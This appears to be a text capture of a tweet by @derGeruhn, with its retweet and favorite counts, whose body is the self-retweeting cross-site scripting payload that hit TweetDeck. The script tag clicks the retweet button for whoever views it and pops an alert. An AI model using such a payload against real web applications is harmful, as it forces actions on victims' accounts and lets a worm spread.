 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a'
).eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite Storify More
RETWEETS FAVORITES
38,572 6,498